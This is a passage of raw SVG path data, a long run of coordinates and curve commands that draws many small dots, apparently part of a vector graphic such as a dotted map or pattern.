544.606H1664ZM1421.43 544.526C1421.93 544.423 1422.38 544.119 1422.67 543.679C1422.96 543.239 1423.07 542.7 1422.97 542.179C1422.92 541.92 1422.83 541.673 1422.69 541.452C1422.54 541.232 1422.36 541.042 1422.15 540.895C1421.94 540.747 1421.7 540.645 1421.45 540.594C1421.19 540.543 1420.94 540.544 1420.68 540.597C1420.43 540.646 1420.19 540.745 1419.98 540.89C1419.76 541.034 1419.58 541.221 1419.44 541.439C1419.29 541.658 1419.19 541.903 1419.14 542.161C1419.09 542.419 1419.09 542.685 1419.14 542.943C1419.23 543.4 1419.46 543.812 1419.81 544.108C1420.16 544.404 1420.6 544.567 1421.05 544.568C1421.17 544.564 1421.31 544.522 1421.43 544.522L1421.43 544.526ZM1640.51 544.125C1640.99 544.128 1641.45 543.947 1641.81 543.617C1642.17 543.287 1642.39 542.833 1642.44 542.342C1642.49 541.816 1642.34 541.289 1642.02 540.876C1641.7 540.463 1641.23 540.197 1640.72 540.136H1640.7C1640.45 540.108 1640.19 540.133 1639.95 540.208C1639.7 540.283 1639.47 540.407 1639.28 540.573C1639.08 540.739 1638.91 540.944 1638.79 541.176C1638.67 541.407 1638.6 541.661 1638.57 541.923C1638.52 542.449 1638.67 542.976 1638.99 543.389C1639.31 543.802 1639.78 544.068 1640.29 544.129L1640.51 544.125ZM1675.72 543.844C1676.24 543.808 1676.72 543.564 1677.06 543.166C1677.4 542.768 1677.57 542.249 1677.54 541.72C1677.52 541.456 1677.45 541.199 1677.34 540.962C1677.23 540.725 1677.07 540.514 1676.87 540.34C1676.68 540.167 1676.45 540.034 1676.21 539.951C1675.96 539.867 1675.71 539.834 1675.45 539.853C1674.93 539.889 1674.45 540.133 1674.11 540.531C1673.77 540.929 1673.6 541.45 1673.63 541.979C1673.67 542.487 1673.89 542.964 1674.25 543.313C1674.61 543.662 1675.09 543.859 1675.59 543.864C1675.65 543.86 1675.68 543.84 1675.72 543.84L1675.72 543.844ZM1949.45 543.222C1949.94 543.221 1950.41 543.034 1950.77 542.696C1951.13 542.359 1951.36 541.896 1951.41 541.397C1951.43 541.136 1951.4 540.873 1951.33 540.623C1951.25 540.372 1951.13 540.14 1950.97 539.938C1950.8 539.737 1950.6 539.571 1950.38 539.449C1950.15 539.328 1949.9 539.254 1949.65 539.231C1949.13 539.181 1948.62 539.343 1948.22 539.681C1947.82 540.02 1947.57 540.507 1947.52 541.036C1947.47 541.568 1947.64 542.095 1947.97 542.505C1948.3 542.914 1948.78 543.171 1949.3 543.22L1949.45 543.222ZM1687.42 542.963C1687.94 542.923 1688.41 542.674 1688.75 542.272C1689.09 541.87 1689.26 541.347 1689.22 540.818C1689.18 540.289 1688.94 539.798 1688.54 539.452C1688.15 539.106 1687.64 538.934 1687.13 538.973C1686.87 538.99 1686.62 539.06 1686.39 539.177C1686.16 539.295 1685.96 539.458 1685.79 539.657C1685.62 539.856 1685.49 540.088 1685.41 540.338C1685.33 540.589 1685.29 540.853 1685.31 541.116C1685.35 541.622 1685.57 542.094 1685.93 542.44C1686.3 542.786 1686.77 542.98 1687.27 542.983C1687.32 542.985 1687.37 542.977 1687.42 542.959L1687.42 542.963ZM1630.86 540.617C1630.92 540.361 1630.93 540.096 1630.89 539.836C1630.85 539.576 1630.75 539.328 1630.62 539.105C1630.48 538.883 1630.3 538.69 1630.09 538.54C1629.88 538.389 1629.65 538.283 1629.39 538.229C1629.14 538.169 1628.89 538.161 1628.63 538.204C1628.38 538.248 1628.14 538.342 1627.92 538.482C1627.7 538.621 1627.51 538.804 1627.36 539.018C1627.21 539.233 1627.11 539.476 1627.05 539.733C1626.94 540.253 1627.04 540.796 1627.32 541.246C1627.59 541.696 1628.03 542.016 1628.54 542.139C1628.68 542.161 1628.82 542.174 1628.96 542.177C1629.41 542.179 1629.84 542.024 1630.18 541.739C1630.53 541.455 1630.77 541.057 1630.86 540.613L1630.86 540.617ZM1699.1 541.999C1699.36 541.978 1699.61 541.906 1699.84 541.786C1700.07 541.666 1700.27 541.501 1700.44 541.3C1700.6 541.099 1700.73 540.866 1700.81 540.614C1700.89 540.363 1700.92 540.098 1700.9 539.835C1700.85 539.304 1700.6 538.813 1700.2 538.471C1699.8 538.129 1699.29 537.962 1698.77 538.008C1698.26 538.056 1697.78 538.311 1697.45 538.716C1697.11 539.121 1696.95 539.645 1696.99 540.174C1697.03 540.677 1697.25 541.147 1697.61 541.489C1697.98 541.831 1698.45 542.02 1698.94 542.019C1699 542.022 1699.05 542.013 1699.1 541.995L1699.1 541.999ZM1710.78 540.976C1711.3 540.927 1711.78 540.67 1712.11 540.261C1712.44 539.851 1712.6 539.323 1712.56 538.792C1712.51 538.261 1712.26 537.77 1711.86 537.428C1711.46 537.086 1710.95 536.919 1710.43 536.965C1709.91 537.019 1709.44 537.278 1709.11 537.687C1708.77 538.096 1708.61 538.622 1708.65 539.153C1708.7 539.652 1708.93 540.114 1709.29 540.452C1709.65 540.789 1710.12 540.976 1710.61 540.978L1710.78 540.976ZM1722.46 539.873C1722.97 539.815 1723.45 539.552 1723.78 539.139C1724.11 538.727 1724.26 538.198 1724.22 537.667C1724.19 537.405 1724.12 537.15 1724 536.918C1723.88 536.685 1723.71 536.479 1723.52 536.311C1723.32 536.144 1723.09 536.018 1722.84 535.941C1722.6 535.864 1722.34 535.837 1722.09 535.862C1721.57 535.914 1721.09 536.173 1720.76 536.581C1720.43 536.99 1720.27 537.516 1720.31 538.046C1720.36 538.544 1720.58 539.005 1720.95 539.342C1721.31 539.678 1721.77 539.867 1722.26 539.871L1722.46 539.873ZM1734.12 538.69C1734.37 538.666 1734.62 538.591 1734.85 538.468C1735.07 538.345 1735.27 538.177 1735.44 537.973C1735.6 537.77 1735.72 537.535 1735.79 537.283C1735.86 537.031 1735.89 536.767 1735.86 536.506C1735.83 536.244 1735.76 535.989 1735.64 535.756C1735.52 535.524 1735.36 535.318 1735.16 535.15C1734.96 534.983 1734.73 534.857 1734.49 534.78C1734.24 534.703 1733.98 534.676 1733.73 534.701C1733.21 534.759 1732.74 535.023 1732.41 535.435C1732.08 535.848 1731.92 536.376 1731.97 536.907C1732.02 537.402 1732.25 537.861 1732.61 538.194C1732.97 538.527 1733.44 538.712 1733.92 538.712C1733.99 538.713 1734.06 538.705 1734.12 538.688L1734.12 538.69ZM1619.59 537.406C1619.68 537.16 1619.73 536.897 1619.72 536.633C1619.72 536.369 1619.66 536.108 1619.56 535.865C1619.46 535.623 1619.31 535.404 1619.12 535.221C1618.94 535.038 1618.72 534.895 1618.48 534.799C1618.24 534.705 1617.98 534.661 1617.72 534.669C1617.47 534.676 1617.22 534.735 1616.98 534.843C1616.75 534.951 1616.54 535.105 1616.36 535.297C1616.18 535.489 1616.05 535.714 1615.96 535.96C1615.86 536.205 1615.82 536.467 1615.82 536.73C1615.83 536.993 1615.88 537.252 1615.99 537.492C1616.09 537.733 1616.24 537.95 1616.43 538.131C1616.61 538.312 1616.83 538.453 1617.07 538.547C1617.3 538.632 1617.53 538.679 1617.77 538.688C1618.17 538.687 1618.55 538.564 1618.88 538.335C1619.2 538.105 1619.45 537.78 1619.59 537.402L1619.59 537.406ZM2339.2 537.288C2339.33 537.065 2339.43 536.817 2339.47 536.558C2339.51 536.298 2339.51 536.032 2339.45 535.775C2339.39 535.518 2339.29 535.275 2339.14 535.06C2338.99 534.845 2338.81 534.661 2338.59 534.521C2338.37 534.377 2338.13 534.279 2337.88 534.231C2337.63 534.184 2337.37 534.188 2337.12 534.244C2336.87 534.3 2336.63 534.407 2336.42 534.557C2336.21 534.708 2336.03 534.9 2335.89 535.122C2335.62 535.569 2335.52 536.111 2335.63 536.63C2335.74 537.149 2336.05 537.602 2336.48 537.89C2336.8 538.098 2337.16 538.208 2337.54 538.208C2337.87 538.211 2338.19 538.128 2338.48 537.966C2338.77 537.805 2339.02 537.57 2339.2 537.284L2339.2 537.288ZM1745.8 537.489C1746.05 537.459 1746.3 537.377 1746.53 537.249C1746.75 537.121 1746.95 536.948 1747.11 536.741C1747.27 536.534 1747.39 536.297 1747.46 536.043C1747.53 535.789 1747.55 535.523 1747.52 535.26C1747.45 534.734 1747.19 534.256 1746.78 533.929C1746.38 533.603 1745.86 533.455 1745.35 533.518C1744.84 533.578 1744.37 533.844 1744.05 534.257C1743.72 534.67 1743.57 535.198 1743.63 535.724C1743.68 536.214 1743.91 536.667 1744.26 536.996C1744.62 537.326 1745.08 537.509 1745.56 537.511C1745.64 537.512 1745.72 537.504 1745.8 537.485L1745.8 537.489ZM1757.61 535.242C1758.11 535.09 1758.53 534.744 1758.78 534.278C1759.03 533.812 1759.09 533.265 1758.95 532.754C1758.8 532.243 1758.47 531.811 1758.02 531.552C1757.57 531.293 1757.04 531.227 1756.54 531.37C1756.29 531.442 1756.06 531.563 1755.86 531.727C1755.66 531.891 1755.49 532.095 1755.36 532.326C1755.24 532.557 1755.16 532.811 1755.13 533.074C1755.1 533.337 1755.12 533.603 1755.2 533.857C1755.31 534.275 1755.56 534.643 1755.9 534.907C1756.23 535.171 1756.65 535.316 1757.07 535.321C1757.26 535.312 1757.44 535.285 1757.62 535.238L1757.61 535.242ZM1608.93 532.495C1609.18 532.034 1609.25 531.489 1609.11 530.978C1608.98 530.467 1608.65 530.032 1608.2 529.768C1607.98 529.634 1607.73 529.546 1607.48 529.51C1607.22 529.474 1606.97 529.49 1606.72 529.556C1606.47 529.623 1606.23 529.74 1606.03 529.9C1605.82 530.06 1605.65 530.259 1605.52 530.488C1605.27 530.951 1605.2 531.5 1605.34 532.014C1605.47 532.528 1605.8 532.967 1606.25 533.235C1606.55 533.407 1606.88 533.497 1607.22 533.496C1607.57 533.494 1607.91 533.401 1608.21 533.225C1608.51 533.048 1608.75 532.796 1608.93 532.491L1608.93 532.495ZM1419.08 532.736C1419.33 532.681 1419.57 532.575 1419.78 532.425C1419.99 532.274 1420.17 532.082 1420.31 531.86C1420.45 531.638 1420.54 531.39 1420.59 531.13C1420.63 530.87 1420.62 530.604 1420.57 530.347C1420.46 529.829 1420.15 529.378 1419.71 529.093C1419.28 528.807 1418.75 528.71 1418.24 528.823C1417.74 528.938 1417.3 529.254 1417.02 529.702C1416.74 530.15 1416.65 530.693 1416.76 531.211C1416.85 531.658 1417.09 532.059 1417.43 532.347C1417.78 532.635 1418.21 532.793 1418.65 532.794C1418.8 532.792 1418.94 532.771 1419.08 532.732L1419.08 532.736ZM1951.99 529.224C1951.99 528.962 1951.95 528.701 1951.85 528.458C1951.76 528.214 1951.61 527.993 1951.43 527.806C1951.25 527.619 1951.04 527.471 1950.8 527.371C1950.57 527.27 1950.31 527.218 1950.06 527.219C1949.54 527.216 1949.04 527.426 1948.67 527.802C1948.3 528.178 1948.09 528.689 1948.08 529.224C1948.08 529.756 1948.29 530.266 1948.66 530.642C1949.02 531.018 1949.52 531.23 1950.04 531.23C1950.29 531.23 1950.55 531.178 1950.79 531.078C1951.02 530.977 1951.24 530.829 1951.42 530.642C1951.6 530.456 1951.75 530.234 1951.85 529.99C1951.94 529.746 1951.99 529.484 1951.99 529.22L1951.99 529.224ZM1767.71 530.389C1768.09 530.392 1768.47 530.279 1768.79 530.066C1769.22 529.77 1769.52 529.311 1769.62 528.789C1769.72 528.268 1769.62 527.725 1769.33 527.281C1769.05 526.838 1768.6 526.531 1768.09 526.425C1767.58 526.32 1767.05 526.425 1766.62 526.717C1766.19 527.011 1765.9 527.467 1765.79 527.986C1765.69 528.504 1765.79 529.043 1766.07 529.485C1766.24 529.761 1766.47 529.99 1766.75 530.148C1767.03 530.306 1767.34 530.389 1767.66 530.389H1767.71ZM2345.45 527.08C2345.72 526.625 2345.8 526.079 2345.68 525.56C2345.56 525.042 2345.24 524.593 2344.8 524.313C2344.58 524.175 2344.34 524.083 2344.09 524.042C2343.84 524.001 2343.58 524.011 2343.33 524.073C2343.08 524.134 2342.85 524.245 2342.64 524.4C2342.43 524.555 2342.26 524.75 2342.13 524.975C2341.99 525.196 2341.89 525.444 2341.85 525.703C2341.81 525.962 2341.82 526.228 2341.87 526.484C2341.93 526.74 2342.04 526.981 2342.19 527.194C2342.34 527.406 2342.53 527.586 2342.75 527.722C2343.06 527.927 2343.42 528.031 2343.79 528.021C2344.12 528.024 2344.45 527.939 2344.74 527.773C2345.03 527.608 2345.28 527.368 2345.45 527.076L2345.45 527.08ZM1599.1 525.957C1599.25 525.743 1599.35 525.5 1599.41 525.244C1599.47 524.987 1599.47 524.722 1599.43 524.463C1599.39 524.204 1599.29 523.956 1599.15 523.734C1599.02 523.512 1598.84 523.32 1598.63 523.17C1598.42 523.016 1598.18 522.906 1597.93 522.847C1597.68 522.788 1597.42 522.781 1597.16 522.825C1596.91 522.87 1596.67 522.966 1596.45 523.108C1596.23 523.249 1596.04 523.434 1595.89 523.651C1595.6 524.087 1595.49 524.625 1595.58 525.148C1595.67 525.671 1595.96 526.135 1596.38 526.439C1596.7 526.689 1597.09 526.823 1597.5 526.82C1597.81 526.822 1598.12 526.744 1598.41 526.593C1598.69 526.442 1598.93 526.222 1599.1 525.953L1599.1 525.957ZM1777.75 521.447C1777.91 521.24 1778.02 521.002 1778.09 520.748C1778.16 520.495 1778.18 520.229 1778.15 519.968C1778.11 519.707 1778.03 519.455 1777.9 519.227C1777.77 518.999 1777.6 518.799 1777.4 518.639C1776.99 518.316 1776.47 518.172 1775.96 518.24C1775.45 518.308 1774.98 518.581 1774.67 519C1774.35 519.421 1774.21 519.953 1774.28 520.479C1774.34 521.005 1774.61 521.483 1775.02 521.808C1775.36 522.08 1775.78 522.228 1776.21 522.229C1776.51 522.233 1776.81 522.163 1777.08 522.026C1777.34 521.889 1777.58 521.689 1777.76 521.441L1777.75 521.447ZM1416.52 521.006C1417.03 520.891 1417.47 520.575 1417.75 520.127C1418.02 519.679 1418.12 519.136 1418.01 518.617C1417.89 518.098 1417.58 517.648 1417.14 517.363C1416.7 517.078 1416.17 516.982 1415.66 517.095C1415.41 517.154 1415.18 517.263 1414.97 517.416C1414.76 517.569 1414.58 517.763 1414.44 517.987C1414.31 518.21 1414.22 518.459 1414.17 518.719C1414.13 518.979 1414.14 519.245 1414.2 519.502H1414.18C1414.28 519.945 1414.52 520.341 1414.87 520.625C1415.22 520.909 1415.65 521.065 1416.09 521.068C1416.24 521.066 1416.38 521.043 1416.53 521L1416.52 521.006ZM1589.49 519.101C1589.79 518.667 1589.9 518.13 1589.82 517.608C1589.73 517.085 1589.44 516.62 1589.02 516.313C1588.81 516.159 1588.57 516.05 1588.32 515.99C1588.07 515.931 1587.81 515.924 1587.56 515.969C1587.3 516.013 1587.06 516.109 1586.84 516.251C1586.62 516.393 1586.43 516.578 1586.29 516.794C1585.99 517.228 1585.87 517.765 1585.96 518.287C1586.05 518.809 1586.33 519.275 1586.75 519.582C1587.09 519.815 1587.48 519.941 1587.89 519.943C1588.2 519.945 1588.51 519.868 1588.79 519.721C1589.07 519.573 1589.31 519.358 1589.49 519.095L1589.49 519.101ZM1949.61 519.219C1949.86 519.187 1950.11 519.103 1950.33 518.972C1950.56 518.841 1950.75 518.667 1950.91 518.458C1951.07 518.249 1951.18 518.011 1951.25 517.756C1951.32 517.501 1951.34 517.235 1951.3 516.973C1951.24 516.447 1950.98 515.968 1950.57 515.641C1950.16 515.314 1949.65 515.166 1949.14 515.228V515.21C1948.88 515.242 1948.63 515.326 1948.41 515.457C1948.19 515.587 1947.99 515.762 1947.83 515.97C1947.67 516.179 1947.56 516.418 1947.49 516.673C1947.42 516.928 1947.4 517.194 1947.44 517.456C1947.49 517.942 1947.72 518.389 1948.08 518.714C1948.44 519.039 1948.9 519.218 1949.37 519.219H1949.61ZM2351.54 516.855H2351.52C2351.66 516.634 2351.76 516.387 2351.8 516.128C2351.85 515.868 2351.85 515.602 2351.79 515.345C2351.74 515.087 2351.63 514.843 2351.49 514.627C2351.34 514.411 2351.15 514.228 2350.93 514.087C2350.5 513.801 2349.97 513.703 2349.46 513.816C2348.96 513.929 2348.52 514.243 2348.24 514.689C2347.96 515.136 2347.86 515.678 2347.97 516.197C2348.08 516.716 2348.39 517.169 2348.82 517.456C2349.14 517.665 2349.51 517.776 2349.88 517.775C2350.21 517.775 2350.53 517.69 2350.82 517.529C2351.12 517.367 2351.36 517.133 2351.54 516.849L2351.54 516.855ZM1580.07 511.961C1580.41 511.549 1580.57 511.021 1580.52 510.488C1580.48 509.956 1580.23 509.463 1579.84 509.114C1579.64 508.945 1579.41 508.818 1579.17 508.74C1578.92 508.662 1578.67 508.634 1578.41 508.658C1578.16 508.682 1577.91 508.758 1577.68 508.881C1577.45 509.004 1577.25 509.172 1577.09 509.374C1576.92 509.574 1576.8 509.805 1576.72 510.054C1576.64 510.304 1576.61 510.567 1576.63 510.828C1576.65 511.09 1576.73 511.344 1576.85 511.576C1576.96 511.809 1577.13 512.015 1577.32 512.182C1577.67 512.492 1578.11 512.663 1578.57 512.663C1578.86 512.664 1579.14 512.602 1579.4 512.48C1579.66 512.357 1579.89 512.178 1580.08 511.955L1580.07 511.961ZM1783.98 510.8C1784.09 510.563 1784.16 510.306 1784.17 510.043C1784.18 509.781 1784.15 509.518 1784.06 509.27C1783.98 509.022 1783.84 508.793 1783.67 508.598C1783.5 508.403 1783.29 508.245 1783.06 508.133C1782.83 508.014 1782.58 507.943 1782.33 507.925C1782.07 507.907 1781.81 507.942 1781.57 508.028C1781.33 508.114 1781.11 508.249 1780.92 508.425C1780.73 508.601 1780.57 508.815 1780.46 509.053C1780.35 509.29 1780.28 509.548 1780.27 509.811C1780.25 510.075 1780.29 510.339 1780.37 510.589C1780.45 510.838 1780.58 511.069 1780.75 511.266C1780.92 511.464 1781.13 511.625 1781.36 511.741C1781.62 511.865 1781.91 511.933 1782.2 511.941C1782.57 511.942 1782.94 511.835 1783.25 511.632C1783.57 511.428 1783.82 511.137 1783.99 510.792L1783.98 510.8ZM1413.96 509.276C1414.47 509.163 1414.91 508.848 1415.19 508.4C1415.47 507.953 1415.57 507.409 1415.46 506.888C1415.35 506.372 1415.04 505.924 1414.6 505.64C1414.17 505.355 1413.64 505.257 1413.14 505.365C1412.89 505.42 1412.65 505.526 1412.44 505.675C1412.23 505.825 1412.05 506.016 1411.91 506.238C1411.77 506.459 1411.67 506.707 1411.63 506.966C1411.58 507.226 1411.58 507.492 1411.64 507.75C1411.73 508.199 1411.97 508.602 1412.32 508.891C1412.67 509.179 1413.1 509.337 1413.55 509.336C1413.69 509.334 1413.83 509.311 1413.97 509.268L1413.96 509.276ZM2358.2 507.21C2358.35 507.004 2358.47 506.768 2358.54 506.515C2358.61 506.262 2358.63 505.997 2358.6 505.736C2358.57 505.475 2358.49 505.223 2358.36 504.994C2358.24 504.765 2358.07 504.564 2357.87 504.403C2357.46 504.075 2356.95 503.925 2356.43 503.986C2355.92 504.046 2355.45 504.312 2355.13 504.726C2354.97 504.933 2354.85 505.171 2354.78 505.426C2354.71 505.68 2354.69 505.946 2354.72 506.209C2354.75 506.472 2354.84 506.726 2354.96 506.956C2355.09 507.186 2355.26 507.389 2355.46 507.551C2355.8 507.823 2356.22 507.971 2356.65 507.973C2356.95 507.974 2357.25 507.906 2357.51 507.772C2357.78 507.639 2358.02 507.444 2358.2 507.202L2358.2 507.21ZM1947.59 507.391C1948.09 507.241 1948.51 506.896 1948.76 506.431C1949.01 505.965 1949.08 505.417 1948.94 504.904C1948.79 504.394 1948.46 503.962 1948 503.704C1947.55 503.445 1947.02 503.38 1946.52 503.522C1946.02 503.672 1945.6 504.017 1945.35 504.482C1945.1 504.948 1945.03 505.496 1945.17 506.009C1945.29 506.43 1945.54 506.8 1945.88 507.064C1946.22 507.328 1946.63 507.472 1947.06 507.473C1947.24 507.464 1947.42 507.433 1947.6 507.383L1947.59 507.391ZM1571.5 503.781C1571.89 503.433 1572.13 502.939 1572.16 502.41C1572.2 501.88 1572.03 501.357 1571.69 500.955C1571.36 500.552 1570.88 500.302 1570.36 500.26C1569.85 500.219 1569.33 500.39 1568.94 500.735C1568.55 501.085 1568.32 501.578 1568.28 502.107C1568.24 502.635 1568.41 503.158 1568.75 503.561C1568.93 503.78 1569.16 503.956 1569.41 504.077C1569.67 504.199 1569.95 504.262 1570.23 504.262C1570.7 504.262 1571.15 504.088 1571.51 503.773L1571.5 503.781ZM1788.78 499.83C1789 499.346 1789.02 498.793 1788.85 498.29C1788.67 497.788 1788.31 497.376 1787.85 497.143C1787.38 496.92 1786.84 496.896 1786.35 497.077C1785.87 497.257 1785.47 497.628 1785.25 498.108C1785.03 498.587 1785 499.136 1785.17 499.636C1785.34 500.136 1785.7 500.546 1786.17 500.775C1786.43 500.907 1786.72 500.976 1787.01 500.975C1787.38 500.978 1787.75 500.871 1788.06 500.667C1788.38 500.463 1788.63 500.17 1788.79 499.822L1788.78 499.83ZM2365.73 498.268C2366.09 497.882 2366.28 497.367 2366.26 496.836C2366.25 496.306 2366.03 495.803 2365.65 495.439C2365.28 495.073 2364.78 494.874 2364.27 494.885C2363.75 494.896 2363.26 495.117 2362.9 495.499C2362.55 495.888 2362.35 496.405 2362.37 496.938C2362.38 497.471 2362.61 497.977 2362.98 498.344C2363.35 498.696 2363.83 498.89 2364.33 498.888C2364.59 498.888 2364.85 498.833 2365.1 498.724C2365.34 498.615 2365.56 498.456 2365.74 498.256L2365.73 498.268ZM1411.55 497.524C1411.81 497.476 1412.05 497.377 1412.26 497.233C1412.48 497.089 1412.66 496.903 1412.81 496.685C1412.96 496.467 1413.06 496.222 1413.11 495.964C1413.16 495.706 1413.17 495.439 1413.12 495.18C1413.07 494.92 1412.97 494.672 1412.83 494.451C1412.69 494.23 1412.51 494.039 1412.3 493.89C1412.09 493.741 1411.85 493.637 1411.6 493.583C1411.35 493.529 1411.08 493.526 1410.83 493.575C1410.58 493.623 1410.34 493.722 1410.12 493.866C1409.91 494.01 1409.72 494.197 1409.58 494.416C1409.44 494.634 1409.34 494.88 1409.29 495.138C1409.24 495.397 1409.24 495.663 1409.29 495.922V495.902C1409.37 496.359 1409.61 496.773 1409.96 497.069C1410.31 497.366 1410.75 497.528 1411.2 497.526L1411.55 497.524ZM1943.35 496.223C1943.57 496.075 1943.75 495.886 1943.89 495.666C1944.03 495.447 1944.13 495.2 1944.18 494.941C1944.23 494.682 1944.23 494.416 1944.18 494.157C1944.12 493.899 1944.02 493.654 1943.88 493.435C1943.59 492.995 1943.15 492.69 1942.65 492.585C1942.14 492.479 1941.61 492.583 1941.18 492.874C1940.97 493.019 1940.79 493.207 1940.64 493.426C1940.5 493.645 1940.4 493.891 1940.35 494.15C1940.3 494.409 1940.3 494.675 1940.35 494.934C1940.4 495.193 1940.5 495.439 1940.64 495.659C1940.81 495.935 1941.06 496.162 1941.34 496.319C1941.62 496.477 1941.94 496.56 1942.26 496.562C1942.65 496.557 1943.03 496.436 1943.36 496.215L1943.35 496.223ZM1564.5 494.157C1564.95 493.896 1565.29 493.463 1565.43 492.951C1565.56 492.44 1565.5 491.893 1565.25 491.43C1564.99 490.967 1564.57 490.627 1564.07 490.484C1563.58 490.341 1563.04 490.406 1562.59 490.666C1562.37 490.793 1562.17 490.965 1562.01 491.171C1561.85 491.377 1561.73 491.614 1561.66 491.867C1561.59 492.12 1561.57 492.386 1561.6 492.647C1561.63 492.909 1561.71 493.163 1561.83 493.393C1562.01 493.701 1562.26 493.957 1562.56 494.136C1562.86 494.316 1563.2 494.412 1563.55 494.416C1563.89 494.414 1564.22 494.322 1564.51 494.149L1564.5 494.157ZM1794.51 489.783C1794.81 489.35 1794.93 488.814 1794.85 488.289C1794.77 487.765 1794.49 487.293 1794.08 486.976C1793.65 486.666 1793.13 486.541 1792.62 486.627C1792.1 486.713 1791.65 487.005 1791.34 487.437C1791.04 487.866 1790.92 488.399 1791 488.92C1791.08 489.442 1791.36 489.91 1791.77 490.222C1792.11 490.471 1792.51 490.605 1792.93 490.605C1793.24 490.609 1793.54 490.535 1793.82 490.39C1794.09 490.246 1794.33 490.035 1794.51 489.775L1794.51 489.783ZM2374.04 490.024C2374.42 489.67 2374.65 489.174 2374.68 488.644C2374.71 488.115 2374.53 487.595 2374.19 487.198C2373.85 486.803 2373.36 486.565 2372.85 486.534C2372.33 486.504 2371.83 486.685 2371.44 487.038C2371.25 487.211 2371.09 487.422 2370.98 487.659C2370.86 487.896 2370.8 488.154 2370.78 488.417C2370.77 488.68 2370.8 488.944 2370.89 489.192C2370.98 489.44 2371.11 489.669 2371.28 489.863C2371.46 490.076 2371.68 490.246 2371.93 490.364C2372.18 490.481 2372.45 490.543 2372.73 490.545C2373.21 490.544 2373.68 490.355 2374.04 490.016L2374.04 490.024ZM1935.85 487.038C1936.02 486.831 1936.14 486.594 1936.21 486.339C1936.28 486.085 1936.3 485.819 1936.27 485.556C1936.24 485.293 1936.16 485.038 1936.04 484.807C1935.91 484.575 1935.74 484.372 1935.54 484.208C1935.14 483.88 1934.62 483.73 1934.11 483.791C1933.6 483.851 1933.13 484.117 1932.81 484.531C1932.64 484.734 1932.52 484.969 1932.45 485.22C1932.38 485.472 1932.35 485.736 1932.38 485.998C1932.41 486.259 1932.49 486.512 1932.61 486.742C1932.73 486.972 1932.9 487.175 1933.1 487.339C1933.45 487.626 1933.88 487.782 1934.33 487.78C1934.62 487.777 1934.91 487.708 1935.18 487.578C1935.44 487.448 1935.68 487.259 1935.86 487.026L1935.85 487.038ZM1409.55 485.672C1410.05 485.593 1410.51 485.31 1410.82 484.886C1411.13 484.461 1411.26 483.929 1411.19 483.406C1411.11 482.88 1410.84 482.405 1410.43 482.085C1410.01 481.765 1409.49 481.627 1408.98 481.701C1408.73 481.738 1408.48 481.826 1408.26 481.959C1408.04 482.093 1407.85 482.27 1407.69 482.481C1407.54 482.691 1407.43 482.931 1407.36 483.186C1407.3 483.441 1407.28 483.707 1407.32 483.967V483.947C1407.39 484.425 1407.62 484.861 1407.98 485.177C1408.33 485.494 1408.78 485.669 1409.25 485.672H1409.55ZM1559.39 483.346C1559.63 483.259 1559.85 483.125 1560.04 482.949C1560.23 482.774 1560.38 482.562 1560.49 482.325C1560.6 482.088 1560.66 481.832 1560.68 481.57C1560.69 481.308 1560.65 481.047 1560.56 480.801C1560.48 480.551 1560.34 480.322 1560.17 480.125C1560 479.928 1559.79 479.768 1559.56 479.654C1559.33 479.54 1559.07 479.475 1558.82 479.461C1558.56 479.448 1558.3 479.487 1558.06 479.575C1557.57 479.757 1557.18 480.129 1556.96 480.61C1556.74 481.091 1556.71 481.642 1556.89 482.142C1557.02 482.532 1557.27 482.869 1557.6 483.106C1557.93 483.343 1558.32 483.469 1558.72 483.466C1558.95 483.464 1559.18 483.421 1559.4 483.338L1559.39 483.346ZM2383.02 482.646C2383.44 482.331 2383.72 481.859 2383.8 481.333C2383.88 480.807 2383.75 480.27 2383.45 479.838C2383.14 479.412 2382.68 479.127 2382.17 479.045C2381.66 478.962 2381.14 479.089 2380.71 479.397C2380.3 479.715 2380.02 480.186 2379.94 480.711C2379.86 481.235 2379.98 481.771 2380.28 482.205C2380.47 482.46 2380.7 482.668 2380.98 482.811C2381.25 482.954 2381.56 483.028 2381.87 483.027C2382.29 483.029 2382.69 482.892 2383.03 482.638L2383.02 482.646ZM1802.04 481.202C1802.43 480.849 1802.66 480.354 1802.7 479.824C1802.73 479.294 1802.56 478.773 1802.22 478.372C1801.88 477.977 1801.4 477.737 1800.88 477.703C1800.37 477.669 1799.86 477.845 1799.47 478.192C1799.27 478.364 1799.11 478.575 1799 478.811C1798.89 479.047 1798.82 479.305 1798.8 479.568C1798.78 479.832 1798.82 480.096 1798.9 480.345C1798.99 480.595 1799.12 480.825 1799.29 481.021C1799.47 481.238 1799.7 481.412 1799.95 481.53C1800.2 481.647 1800.48 481.706 1800.76 481.701C1801.23 481.702 1801.7 481.522 1802.05 481.194L1802.04 481.202ZM1926.2 480.257C1926.32 480.023 1926.39 479.768 1926.41 479.505C1926.43 479.243 1926.4 478.979 1926.32 478.729C1926.24 478.479 1926.11 478.248 1925.95 478.049C1925.78 477.85 1925.57 477.687 1925.34 477.57C1925.12 477.45 1924.87 477.377 1924.62 477.355C1924.36 477.334 1924.1 477.364 1923.86 477.444C1923.62 477.524 1923.39 477.652 1923.2 477.822C1923 477.992 1922.84 478.199 1922.73 478.432C1922.49 478.906 1922.45 479.456 1922.61 479.963C1922.76 480.47 1923.11 480.893 1923.57 481.14C1923.85 481.281 1924.15 481.356 1924.46 481.36C1924.83 481.36 1925.18 481.256 1925.49 481.06C1925.8 480.864 1926.05 480.583 1926.21 480.249L1926.2 480.257ZM2029.31 476.347C2029.31 475.815 2029.1 475.305 2028.74 474.929C2028.37 474.553 2027.87 474.341 2027.36 474.341C2026.84 474.341 2026.34 474.553 2025.98 474.929C2025.61 475.305 2025.4 475.815 2025.4 476.347C2025.4 476.879 2025.61 477.389 2025.98 477.765C2026.34 478.141 2026.84 478.352 2027.36 478.352C2027.61 478.353 2027.87 478.302 2028.11 478.201C2028.35 478.101 2028.56 477.952 2028.74 477.765C2028.93 477.579 2029.07 477.356 2029.17 477.112C2029.27 476.867 2029.32 476.605 2029.32 476.341L2029.31 476.347ZM2015.7 477.45C2016.16 477.451 2016.61 477.281 2016.96 476.972C2017.31 476.663 2017.54 476.235 2017.61 475.765C2017.65 475.504 2017.64 475.238 2017.58 474.98C2017.52 474.723 2017.42 474.48 2017.26 474.266C2017.11 474.052 2016.92 473.87 2016.7 473.731C2016.49 473.593 2016.24 473.5 2015.99 473.459C2015.48 473.382 2014.96 473.514 2014.54 473.825C2014.13 474.136 2013.85 474.602 2013.76 475.123C2013.72 475.384 2013.73 475.651 2013.79 475.908C2013.85 476.165 2013.95 476.408 2014.1 476.623C2014.25 476.837 2014.45 477.019 2014.66 477.157C2014.88 477.296 2015.13 477.388 